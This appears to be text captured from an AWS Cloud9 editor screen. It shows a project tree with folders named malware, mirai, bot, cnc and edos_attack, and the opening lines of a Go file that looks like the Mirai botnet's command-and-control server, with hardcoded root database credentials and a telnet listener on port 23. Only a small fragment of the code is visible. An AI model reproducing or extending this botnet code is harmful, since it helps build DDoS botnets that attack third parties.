 AWS Cloud9 File Edit Find View Go Run Tools Window Support Preview Run
Go to Anything (⌘ P)
main.go ×
Environment
Source Control
AWS
anonymous
docker
edos_attack
malware
dlr
loader
mirai
bot
cnc
debug
release
tools
build.sh
scripts
bins.sh
ForumPost.md
ForumPost.txt
1 package main
2
3 import (
4 "errors"
5 "fmt"
6 "net"
7 "time"
8 )
9
10 const DatabaseAddr string = "127.0.0.1:3306"
11 const DatabaseUser string = "root"
12 const DatabasePass string = "Admin123!"
13 const DatabaseTable string = "mirai"
14
15 var clientList *ClientList = NewClientList()
16 var database *Database = NewDatabase(DatabaseAddr, DatabaseUser, DatabasePass, DatabaseT
17
18 func main() {
19 tel, err := net.Listen("tcp", "0.0.0.0:23")
20 if err != nil {
25:31 Go Tabs: 4
bash - "ip-172-31 ×
ubuntu:~/environment $
Collaborate
Outline
Debugger
main* AWS